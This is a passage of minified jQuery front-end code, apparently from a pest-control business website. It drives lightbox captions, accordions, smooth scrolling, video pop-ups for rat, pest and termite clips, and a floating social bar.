id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})})),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1}))})),$((function(){$('a[href*="#"]:not([href="#"], [href^="#panel"])').click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html, body").animate({scrollTop:t.offset().top},1e3),!1}}))})),$(document).ready((function(){detachCouponH1(),setDataSelect(),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),$(".video-link").click((function(t){return t.preventDefault(),console.log("test"),$.fancybox({padding:0,autoScale:!1,transitionIn:"none",transitionOut:"none",title:this.title,width:640,height:385,href:this.href.replace(new RegExp("watch\\?v=","i"),"v/"),type:"iframe"}),!1})),$(".off-canvas-menu").html()&&offCanvasLinkCopy(),FastClick.attach(document.body),$("#social-bar").css({top:(window.innerHeight-$("#social-bar").outerHeight())/2}),$(document).foundation(),$("#rat").click((function(){$(".vid-rat").show(),$(".vid-pest").hide(),$(".vid-termite").hide()})),$("#pest").click((function(){$(".vid-rat").hide(),$(".vid-pest").show(),$(".vid-termite").hide()})),$("#termite").click((function(){$(".vid-rat").hide(),$(".vid-pest").hide(),$(".vid-termite").show()})),$(".myce-callout").find("i").text("chevron_right"),$(window).on("changed.zf.mediaquery",(function(t,e,i){$(".sub-page .content-sub-text").removeAttr("style")})),$(window).on("changed.zf.mediaquery",(function(t,e,i){})),$(window).resize((function(){$("#social-bar").css({top:(window.innerHeight-$("#social-bar").outerHeight())/2})}))}));var calculateGutter=function(t,e){var i=($(window).width()-$("."+t+" .row").width())/2;$("."+e).css("width",i)};$("#social-bar .toggle").click((function(t){t.preventDefault(),$("#social-bar").hasClass("social-bar-hidden")?$("#social-bar").removeClass("social-bar-hidden"):$("#social-bar").addClass("social-bar-hidden")}));